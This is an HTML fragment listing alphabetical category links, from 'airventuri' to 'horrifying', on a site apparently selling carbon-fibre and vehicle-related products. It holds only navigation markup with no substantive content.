	<li class="cat-item cat-item-1389"><a href="https://carbonfibercontainer.com/category/airventuri/" >airventuri</a>
</li>
	<li class="cat-item cat-item-2718"><a href="https://carbonfibercontainer.com/category/akrapovic/" >akrapovic</a>
</li>
	<li class="cat-item cat-item-4242"><a href="https://carbonfibercontainer.com/category/alexseal/" >alexseal</a>
</li>
	<li class="cat-item cat-item-875"><a href="https://carbonfibercontainer.com/category/allen/" >allen</a>
</li>
	<li class="cat-item cat-item-3954"><a href="https://carbonfibercontainer.com/category/alone/" >alone</a>
</li>
	<li class="cat-item cat-item-4292"><a href="https://carbonfibercontainer.com/category/alpha/" >alpha</a>
</li>
	<li class="cat-item cat-item-3584"><a href="https://carbonfibercontainer.com/category/amazon/" >amazon</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://carbonfibercontainer.com/category/angel/" >angel</a>
</li>
	<li class="cat-item cat-item-3673"><a href="https://carbonfibercontainer.com/category/anodize/" >anodize</a>
</li>
	<li class="cat-item cat-item-4365"><a href="https://carbonfibercontainer.com/category/ansgear/" >ansgear</a>
</li>
	<li class="cat-item cat-item-1920"><a href="https://carbonfibercontainer.com/category/approved/" >approved</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://carbonfibercontainer.com/category/aprilia/" >aprilia</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://carbonfibercontainer.com/category/aprilis/" >aprilis</a>
</li>
	<li class="cat-item cat-item-3415"><a href="https://carbonfibercontainer.com/category/aquarium/" >aquarium</a>
</li>
	<li class="cat-item cat-item-3575"><a href="https://carbonfibercontainer.com/category/arashi/" >arashi</a>
</li>
	<li class="cat-item cat-item-1183"><a href="https://carbonfibercontainer.com/category/army/" >army</a>
</li>
	<li class="cat-item cat-item-1221"><a href="https://carbonfibercontainer.com/category/arrivals/" >arrivals</a>
</li>
	<li class="cat-item cat-item-4595"><a href="https://carbonfibercontainer.com/category/audi/" >audi</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://carbonfibercontainer.com/category/autococker/" >autococker</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://carbonfibercontainer.com/category/av-4590hpt/" >av-4590hpt</a>
</li>
	<li class="cat-item cat-item-1867"><a href="https://carbonfibercontainer.com/category/avon/" >avon</a>
</li>
	<li class="cat-item cat-item-4404"><a href="https://carbonfibercontainer.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-4427"><a href="https://carbonfibercontainer.com/category/azodin/" >azodin</a>
</li>
	<li class="cat-item cat-item-4528"><a href="https://carbonfibercontainer.com/category/backdraft/" >backdraft</a>
</li>
	<li class="cat-item cat-item-4186"><a href="https://carbonfibercontainer.com/category/bagger/" >bagger</a>
</li>
	<li class="cat-item cat-item-4423"><a href="https://carbonfibercontainer.com/category/bajaj/" >bajaj</a>
</li>
	<li class="cat-item cat-item-3656"><a href="https://carbonfibercontainer.com/category/bambu/" >bambu</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://carbonfibercontainer.com/category/banshee/" >banshee</a>
</li>
	<li class="cat-item cat-item-2896"><a href="https://carbonfibercontainer.com/category/basics/" >basics</a>
</li>
	<li class="cat-item cat-item-4441"><a href="https://carbonfibercontainer.com/category/batman/" >batman</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://carbonfibercontainer.com/category/battery/" >battery</a>
</li>
	<li class="cat-item cat-item-4179"><a href="https://carbonfibercontainer.com/category/beach/" >beach</a>
</li>
	<li class="cat-item cat-item-4842"><a href="https://carbonfibercontainer.com/category/bear/" >bear</a>
</li>
	<li class="cat-item cat-item-3168"><a href="https://carbonfibercontainer.com/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-4278"><a href="https://carbonfibercontainer.com/category/being/" >being</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://carbonfibercontainer.com/category/benjamin/" >benjamin</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://carbonfibercontainer.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://carbonfibercontainer.com/category/bestem/" >bestem</a>
</li>
	<li class="cat-item cat-item-1963"><a href="https://carbonfibercontainer.com/category/bigvent/" >bigvent</a>
</li>
	<li class="cat-item cat-item-4367"><a href="https://carbonfibercontainer.com/category/billion/" >billion</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://carbonfibercontainer.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://carbonfibercontainer.com/category/blemish/" >blemish</a>
</li>
	<li class="cat-item cat-item-570"><a href="https://carbonfibercontainer.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://carbonfibercontainer.com/category/boat/" >boat</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://carbonfibercontainer.com/category/bobcat/" >bobcat</a>
</li>
	<li class="cat-item cat-item-4318"><a href="https://carbonfibercontainer.com/category/booker/" >booker</a>
</li>
	<li class="cat-item cat-item-1453"><a href="https://carbonfibercontainer.com/category/bottle/" >bottle</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://carbonfibercontainer.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-1704"><a href="https://carbonfibercontainer.com/category/brass/" >brass</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://carbonfibercontainer.com/category/breathing/" >breathing</a>
</li>
	<li class="cat-item cat-item-3345"><a href="https://carbonfibercontainer.com/category/broke/" >broke</a>
</li>
	<li class="cat-item cat-item-4552"><a href="https://carbonfibercontainer.com/category/bronco/" >bronco</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://carbonfibercontainer.com/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://carbonfibercontainer.com/category/buell/" >buell</a>
</li>
	<li class="cat-item cat-item-2762"><a href="https://carbonfibercontainer.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://carbonfibercontainer.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-3108"><a href="https://carbonfibercontainer.com/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://carbonfibercontainer.com/category/bullet/" >bullet</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://carbonfibercontainer.com/category/bundle/" >bundle</a>
</li>
	<li class="cat-item cat-item-4915"><a href="https://carbonfibercontainer.com/category/bunkerkings/" >bunkerkings</a>
</li>
	<li class="cat-item cat-item-4607"><a href="https://carbonfibercontainer.com/category/burapa/" >burapa</a>
</li>
	<li class="cat-item cat-item-2681"><a href="https://carbonfibercontainer.com/category/burry/" >burry</a>
</li>
	<li class="cat-item cat-item-4194"><a href="https://carbonfibercontainer.com/category/buzel/" >buzel</a>
</li>
	<li class="cat-item cat-item-2033"><a href="https://carbonfibercontainer.com/category/cadillac/" >cadillac</a>
</li>
	<li class="cat-item cat-item-4576"><a href="https://carbonfibercontainer.com/category/caldwell/" >caldwell</a>
</li>
	<li class="cat-item cat-item-2213"><a href="https://carbonfibercontainer.com/category/camel/" >camel</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://carbonfibercontainer.com/category/can-am/" >can-am</a>
</li>
	<li class="cat-item cat-item-4100"><a href="https://carbonfibercontainer.com/category/capacity/" >capacity</a>
</li>
	<li class="cat-item cat-item-2056"><a href="https://carbonfibercontainer.com/category/capella/" >capella</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://carbonfibercontainer.com/category/carbon/" >carbon</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://carbonfibercontainer.com/category/carbon2race/" >carbon2race</a>
</li>
	<li class="cat-item cat-item-862"><a href="https://carbonfibercontainer.com/category/carbondry/" >carbondry</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://carbonfibercontainer.com/category/carbonin/" >carbonin</a>
</li>
	<li class="cat-item cat-item-3269"><a href="https://carbonfibercontainer.com/category/carbonworld/" >carbonworld</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://carbonfibercontainer.com/category/carbony/" >carbony</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://carbonfibercontainer.com/category/carleton/" >carleton</a>
</li>
	<li class="cat-item cat-item-2359"><a href="https://carbonfibercontainer.com/category/caterham/" >caterham</a>
</li>
	<li class="cat-item cat-item-2178"><a href="https://carbonfibercontainer.com/category/cb650rcbr650r/" >cb650rcbr650r</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://carbonfibercontainer.com/category/cbr1000rr/" >cbr1000rr</a>
</li>
	<li class="cat-item cat-item-2346"><a href="https://carbonfibercontainer.com/category/cbr125r/" >cbr125r</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://carbonfibercontainer.com/category/cbr250rr/" >cbr250rr</a>
</li>
	<li class="cat-item cat-item-2837"><a href="https://carbonfibercontainer.com/category/cbr650r/" >cbr650r</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://carbonfibercontainer.com/category/cbrheaven/" >cbrheaven</a>
</li>
	<li class="cat-item cat-item-3765"><a href="https://carbonfibercontainer.com/category/centaur/" >centaur</a>
</li>
	<li class="cat-item cat-item-1313"><a href="https://carbonfibercontainer.com/category/cerakote/" >cerakote</a>
</li>
	<li class="cat-item cat-item-4445"><a href="https://carbonfibercontainer.com/category/certificated/" >certificated</a>
</li>
	<li class="cat-item cat-item-4745"><a href="https://carbonfibercontainer.com/category/certified/" >certified</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://carbonfibercontainer.com/category/cff2541half/" >cff2541half</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://carbonfibercontainer.com/category/cff2554half/" >cff2554half</a>
</li>
	<li class="cat-item cat-item-4074"><a href="https://carbonfibercontainer.com/category/chameleon/" >chameleon</a>
</li>
	<li class="cat-item cat-item-4571"><a href="https://carbonfibercontainer.com/category/charger/" >charger</a>
</li>
	<li class="cat-item cat-item-2470"><a href="https://carbonfibercontainer.com/category/chase/" >chase</a>
</li>
	<li class="cat-item cat-item-3319"><a href="https://carbonfibercontainer.com/category/cheapest/" >cheapest</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://carbonfibercontainer.com/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://carbonfibercontainer.com/category/chrysler/" >chrysler</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://carbonfibercontainer.com/category/citizen/" >citizen</a>
</li>
	<li class="cat-item cat-item-3271"><a href="https://carbonfibercontainer.com/category/citroen/" >citroen</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://carbonfibercontainer.com/category/clearance/" >clearance</a>
</li>
	<li class="cat-item cat-item-4272"><a href="https://carbonfibercontainer.com/category/cleetus/" >cleetus</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://carbonfibercontainer.com/category/clever/" >clever</a>
</li>
	<li class="cat-item cat-item-2610"><a href="https://carbonfibercontainer.com/category/collecting/" >collecting</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://carbonfibercontainer.com/category/color/" >color</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://carbonfibercontainer.com/category/comp/" >comp</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://carbonfibercontainer.com/category/comparing/" >comparing</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://carbonfibercontainer.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-2431"><a href="https://carbonfibercontainer.com/category/composite/" >composite</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://carbonfibercontainer.com/category/composites/" >composites</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://carbonfibercontainer.com/category/compressed/" >compressed</a>
</li>
	<li class="cat-item cat-item-1431"><a href="https://carbonfibercontainer.com/category/compressor/" >compressor</a>
</li>
	<li class="cat-item cat-item-2889"><a href="https://carbonfibercontainer.com/category/concepts/" >concepts</a>
</li>
	<li class="cat-item cat-item-4819"><a href="https://carbonfibercontainer.com/category/contender/" >contender</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://carbonfibercontainer.com/category/controversy/" >controversy</a>
</li>
	<li class="cat-item cat-item-4016"><a href="https://carbonfibercontainer.com/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://carbonfibercontainer.com/category/coolant/" >coolant</a>
</li>
	<li class="cat-item cat-item-3464"><a href="https://carbonfibercontainer.com/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-4159"><a href="https://carbonfibercontainer.com/category/coppercoat/" >coppercoat</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://carbonfibercontainer.com/category/corvette/" >corvette</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://carbonfibercontainer.com/category/cover/" >cover</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://carbonfibercontainer.com/category/coyote/" >coyote</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://carbonfibercontainer.com/category/cracked/" >cracked</a>
</li>
	<li class="cat-item cat-item-2905"><a href="https://carbonfibercontainer.com/category/crash/" >crash</a>
</li>
	<li class="cat-item cat-item-4157"><a href="https://carbonfibercontainer.com/category/crashed/" >crashed</a>
</li>
	<li class="cat-item cat-item-4301"><a href="https://carbonfibercontainer.com/category/crbn/" >crbn</a>
</li>
	<li class="cat-item cat-item-4674"><a href="https://carbonfibercontainer.com/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-2423"><a href="https://carbonfibercontainer.com/category/crf250r/" >crf250r</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://carbonfibercontainer.com/category/cricket/" >cricket</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://carbonfibercontainer.com/category/crossfire/" >crossfire</a>
</li>
	<li class="cat-item cat-item-1163"><a href="https://carbonfibercontainer.com/category/crossman/" >crossman</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://carbonfibercontainer.com/category/crysis/" >crysis</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://carbonfibercontainer.com/category/cu-in/" >cu-in</a>
</li>
	<li class="cat-item cat-item-3126"><a href="https://carbonfibercontainer.com/category/cubic/" >cubic</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://carbonfibercontainer.com/category/cuft/" >cuft</a>
</li>
	<li class="cat-item cat-item-3523"><a href="https://carbonfibercontainer.com/category/current/" >current</a>
</li>
	<li class="cat-item cat-item-1224"><a href="https://carbonfibercontainer.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-2916"><a href="https://carbonfibercontainer.com/category/cylinder/" >cylinder</a>
</li>
	<li class="cat-item cat-item-3281"><a href="https://carbonfibercontainer.com/category/daily/" >daily</a>
</li>
	<li class="cat-item cat-item-3868"><a href="https://carbonfibercontainer.com/category/daytona/" >daytona</a>
</li>
	<li class="cat-item cat-item-1801"><a href="https://carbonfibercontainer.com/category/deal/" >deal</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://carbonfibercontainer.com/category/deer/" >deer</a>
</li>
	<li class="cat-item cat-item-3234"><a href="https://carbonfibercontainer.com/category/defect/" >defect</a>
</li>
	<li class="cat-item cat-item-2853"><a href="https://carbonfibercontainer.com/category/definitive/" >definitive</a>
</li>
	<li class="cat-item cat-item-2969"><a href="https://carbonfibercontainer.com/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-4219"><a href="https://carbonfibercontainer.com/category/desempe/" >desempe</a>
</li>
	<li class="cat-item cat-item-3112"><a href="https://carbonfibercontainer.com/category/detailed/" >detailed</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://carbonfibercontainer.com/category/diablo/" >diablo</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://carbonfibercontainer.com/category/diesel/" >diesel</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://carbonfibercontainer.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-1290"><a href="https://carbonfibercontainer.com/category/discount/" >discount</a>
</li>
	<li class="cat-item cat-item-4393"><a href="https://carbonfibercontainer.com/category/discounted/" >discounted</a>
</li>
	<li class="cat-item cat-item-4416"><a href="https://carbonfibercontainer.com/category/discountedold/" >discountedold</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://carbonfibercontainer.com/category/diving/" >diving</a>
</li>
	<li class="cat-item cat-item-4645"><a href="https://carbonfibercontainer.com/category/dmc1108/" >dmc1108</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://carbonfibercontainer.com/category/dodge/" >dodge</a>
</li>
	<li class="cat-item cat-item-4532"><a href="https://carbonfibercontainer.com/category/dominate/" >dominate</a>
</li>
	<li class="cat-item cat-item-3413"><a href="https://carbonfibercontainer.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-2514"><a href="https://carbonfibercontainer.com/category/drager/" >drager</a>
</li>
	<li class="cat-item cat-item-3379"><a href="https://carbonfibercontainer.com/category/drilling/" >drilling</a>
</li>
	<li class="cat-item cat-item-4621"><a href="https://carbonfibercontainer.com/category/drive/" >drive</a>
</li>
	<li class="cat-item cat-item-4345"><a href="https://carbonfibercontainer.com/category/drives/" >drives</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://carbonfibercontainer.com/category/drone/" >drone</a>
</li>
	<li class="cat-item cat-item-3620"><a href="https://carbonfibercontainer.com/category/drones/" >drones</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://carbonfibercontainer.com/category/ducati/" >ducati</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://carbonfibercontainer.com/category/duct/" >duct</a>
</li>
	<li class="cat-item cat-item-3388"><a href="https://carbonfibercontainer.com/category/ducti/" >ducti</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://carbonfibercontainer.com/category/duke/" >duke</a>
</li>
	<li class="cat-item cat-item-3260"><a href="https://carbonfibercontainer.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-2719"><a href="https://carbonfibercontainer.com/category/eclipse/" >eclipse</a>
</li>
	<li class="cat-item cat-item-4477"><a href="https://carbonfibercontainer.com/category/edgun/" >edgun</a>
</li>
	<li class="cat-item cat-item-2890"><a href="https://carbonfibercontainer.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-4351"><a href="https://carbonfibercontainer.com/category/elite/" >elite</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://carbonfibercontainer.com/category/elon/" >elon</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://carbonfibercontainer.com/category/empire/" >empire</a>
</li>
	<li class="cat-item cat-item-3780"><a href="https://carbonfibercontainer.com/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-4001"><a href="https://carbonfibercontainer.com/category/entire/" >entire</a>
</li>
	<li class="cat-item cat-item-3793"><a href="https://carbonfibercontainer.com/category/ep169/" >ep169</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://carbonfibercontainer.com/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-2693"><a href="https://carbonfibercontainer.com/category/estonian/" >estonian</a>
</li>
	<li class="cat-item cat-item-1815"><a href="https://carbonfibercontainer.com/category/etek3/" >etek3</a>
</li>
	<li class="cat-item cat-item-3618"><a href="https://carbonfibercontainer.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-3772"><a href="https://carbonfibercontainer.com/category/expensive/" >expensive</a>
</li>
	<li class="cat-item cat-item-4829"><a href="https://carbonfibercontainer.com/category/experts/" >experts</a>
</li>
	<li class="cat-item cat-item-4850"><a href="https://carbonfibercontainer.com/category/expired/" >expired</a>
</li>
	<li class="cat-item cat-item-1381"><a href="https://carbonfibercontainer.com/category/exploding/" >exploding</a>
</li>
	<li class="cat-item cat-item-2595"><a href="https://carbonfibercontainer.com/category/exway/" >exway</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://carbonfibercontainer.com/category/f150/" >f150</a>
</li>
	<li class="cat-item cat-item-762"><a href="https://carbonfibercontainer.com/category/f800gs/" >f800gs</a>
</li>
	<li class="cat-item cat-item-1432"><a href="https://carbonfibercontainer.com/category/f800r/" >f800r</a>
</li>
	<li class="cat-item cat-item-2093"><a href="https://carbonfibercontainer.com/category/fabspeed/" >fabspeed</a>
</li>
	<li class="cat-item cat-item-3931"><a href="https://carbonfibercontainer.com/category/farm/" >farm</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://carbonfibercontainer.com/category/ferrari/" >ferrari</a>
</li>
	<li class="cat-item cat-item-3087"><a href="https://carbonfibercontainer.com/category/fiber/" >fiber</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://carbonfibercontainer.com/category/fiberglass/" >fiberglass</a>
</li>
	<li class="cat-item cat-item-2152"><a href="https://carbonfibercontainer.com/category/fibreglass/" >fibreglass</a>
</li>
	<li class="cat-item cat-item-3782"><a href="https://carbonfibercontainer.com/category/fight/" >fight</a>
</li>
	<li class="cat-item cat-item-4162"><a href="https://carbonfibercontainer.com/category/filament/" >filament</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://carbonfibercontainer.com/category/fill/" >fill</a>
</li>
	<li class="cat-item cat-item-1541"><a href="https://carbonfibercontainer.com/category/filling/" >filling</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://carbonfibercontainer.com/category/fillstation/" >fillstation</a>
</li>
	<li class="cat-item cat-item-3806"><a href="https://carbonfibercontainer.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-2934"><a href="https://carbonfibercontainer.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://carbonfibercontainer.com/category/firefighter/" >firefighter</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://carbonfibercontainer.com/category/fireman/" >fireman</a>
</li>
	<li class="cat-item cat-item-564"><a href="https://carbonfibercontainer.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-3492"><a href="https://carbonfibercontainer.com/category/fish/" >fish</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://carbonfibercontainer.com/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-4042"><a href="https://carbonfibercontainer.com/category/flexible/" >flexible</a>
</li>
	<li class="cat-item cat-item-3769"><a href="https://carbonfibercontainer.com/category/flhx/" >flhx</a>
</li>
	<li class="cat-item cat-item-2919"><a href="https://carbonfibercontainer.com/category/flying/" >flying</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://carbonfibercontainer.com/category/foot/" >foot</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://carbonfibercontainer.com/category/force/" >force</a>
</li>
	<li class="cat-item cat-item-4132"><a href="https://carbonfibercontainer.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-1745"><a href="https://carbonfibercontainer.com/category/forged/" >forged</a>
</li>
	<li class="cat-item cat-item-2768"><a href="https://carbonfibercontainer.com/category/formula/" >formula</a>
</li>
	<li class="cat-item cat-item-2200"><a href="https://carbonfibercontainer.com/category/fourwerx/" >fourwerx</a>
</li>
	<li class="cat-item cat-item-2289"><a href="https://carbonfibercontainer.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-951"><a href="https://carbonfibercontainer.com/category/freemax/" >freemax</a>
</li>
	<li class="cat-item cat-item-1235"><a href="https://carbonfibercontainer.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://carbonfibercontainer.com/category/fuel/" >fuel</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://carbonfibercontainer.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://carbonfibercontainer.com/category/fullsix/" >fullsix</a>
</li>
	<li class="cat-item cat-item-4651"><a href="https://carbonfibercontainer.com/category/futuristic/" >futuristic</a>
</li>
	<li class="cat-item cat-item-4335"><a href="https://carbonfibercontainer.com/category/fv4005/" >fv4005</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://carbonfibercontainer.com/category/gadgets/" >gadgets</a>
</li>
	<li class="cat-item cat-item-3899"><a href="https://carbonfibercontainer.com/category/gallon/" >gallon</a>
</li>
	<li class="cat-item cat-item-1882"><a href="https://carbonfibercontainer.com/category/game/" >game</a>
</li>
	<li class="cat-item cat-item-4541"><a href="https://carbonfibercontainer.com/category/garcia/" >garcia</a>
</li>
	<li class="cat-item cat-item-1605"><a href="https://carbonfibercontainer.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-3735"><a href="https://carbonfibercontainer.com/category/georgia/" >georgia</a>
</li>
	<li class="cat-item cat-item-4396"><a href="https://carbonfibercontainer.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://carbonfibercontainer.com/category/getac102/" >getac102</a>
</li>
	<li class="cat-item cat-item-2019"><a href="https://carbonfibercontainer.com/category/gets/" >gets</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://carbonfibercontainer.com/category/getta/" >getta</a>
</li>
	<li class="cat-item cat-item-4370"><a href="https://carbonfibercontainer.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://carbonfibercontainer.com/category/giveaway/" >giveaway</a>
</li>
	<li class="cat-item cat-item-2704"><a href="https://carbonfibercontainer.com/category/giving/" >giving</a>
</li>
	<li class="cat-item cat-item-3651"><a href="https://carbonfibercontainer.com/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-1968"><a href="https://carbonfibercontainer.com/category/global/" >global</a>
</li>
	<li class="cat-item cat-item-1901"><a href="https://carbonfibercontainer.com/category/glossy/" >glossy</a>
</li>
	<li class="cat-item cat-item-4213"><a href="https://carbonfibercontainer.com/category/goes/" >goes</a>
</li>
	<li class="cat-item cat-item-4375"><a href="https://carbonfibercontainer.com/category/gone/" >gone</a>
</li>
	<li class="cat-item cat-item-4548"><a href="https://carbonfibercontainer.com/category/goofy/" >goofy</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://carbonfibercontainer.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-4146"><a href="https://carbonfibercontainer.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://carbonfibercontainer.com/category/grom/" >grom</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://carbonfibercontainer.com/category/gsx-r/" >gsx-r</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://carbonfibercontainer.com/category/gsx-s1000/" >gsx-s1000</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://carbonfibercontainer.com/category/gsx-s750/" >gsx-s750</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://carbonfibercontainer.com/category/gsxr/" >gsxr</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://carbonfibercontainer.com/category/gsxr1000/" >gsxr1000</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://carbonfibercontainer.com/category/gsxr600/" >gsxr600</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://carbonfibercontainer.com/category/guard/" >guard</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://carbonfibercontainer.com/category/guerrilla/" >guerrilla</a>
</li>
	<li class="cat-item cat-item-2336"><a href="https://carbonfibercontainer.com/category/guns/" >guns</a>
</li>
	<li class="cat-item cat-item-1805"><a href="https://carbonfibercontainer.com/category/gurlleu/" >gurlleu</a>
</li>
	<li class="cat-item cat-item-3385"><a href="https://carbonfibercontainer.com/category/h-30/" >h-30</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://carbonfibercontainer.com/category/h-45/" >h-45</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://carbonfibercontainer.com/category/h-60/" >h-60</a>
</li>
	<li class="cat-item cat-item-2739"><a href="https://carbonfibercontainer.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://carbonfibercontainer.com/category/hands/" >hands</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://carbonfibercontainer.com/category/happen/" >happen</a>
</li>
	<li class="cat-item cat-item-4034"><a href="https://carbonfibercontainer.com/category/happening/" >happening</a>
</li>
	<li class="cat-item cat-item-4757"><a href="https://carbonfibercontainer.com/category/happens/" >happens</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://carbonfibercontainer.com/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://carbonfibercontainer.com/category/harley-davidson/" >harley-davidson</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://carbonfibercontainer.com/category/hatsan/" >hatsan</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://carbonfibercontainer.com/category/hayabusa/" >hayabusa</a>
</li>
	<li class="cat-item cat-item-1543"><a href="https://carbonfibercontainer.com/category/helium/" >helium</a>
</li>
	<li class="cat-item cat-item-3758"><a href="https://carbonfibercontainer.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-4866"><a href="https://carbonfibercontainer.com/category/heron/" >heron</a>
</li>
	<li class="cat-item cat-item-3850"><a href="https://carbonfibercontainer.com/category/hexger/" >hexger</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://carbonfibercontainer.com/category/hidraulic/" >hidraulic</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://carbonfibercontainer.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-4761"><a href="https://carbonfibercontainer.com/category/high-performance/" >high-performance</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://carbonfibercontainer.com/category/hiphone/" >hiphone</a>
</li>
	<li class="cat-item cat-item-1294"><a href="https://carbonfibercontainer.com/category/hodaka/" >hodaka</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://carbonfibercontainer.com/category/holiday/" >holiday</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://carbonfibercontainer.com/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://carbonfibercontainer.com/category/honeywell/" >honeywell</a>
</li>
	<li class="cat-item cat-item-3028"><a href="https://carbonfibercontainer.com/category/horrifying/" >horrifying</a>
</li>
